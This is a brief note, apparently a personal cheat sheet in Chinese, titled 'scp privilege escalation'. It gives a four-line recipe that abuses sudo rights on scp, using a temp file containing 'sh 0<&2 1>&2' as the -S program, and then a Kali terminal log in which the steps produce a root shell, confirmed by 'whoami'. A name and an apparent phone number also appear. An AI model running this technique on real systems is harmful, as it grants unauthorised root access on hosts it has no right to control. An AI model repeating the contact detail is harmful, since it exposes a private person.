 scp提权
TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
sudo scp -S $TF x y:
爱新觉罗胖 15312488170
┌──(www123㉿kali)-[~]
└─$ TF=$(mktemp)
┌──(www123㉿kali)-[~]
└─$ echo 'sh 0<&2 1>&2' > $TF
┌──(www123㉿kali)-[~]
└─$ chmod +x "$TF"
┌──(www123㉿kali)-[~]
└─$ sudo scp -S $TF x y:
[sudo] www123 的密码：
#
# whoami
root
#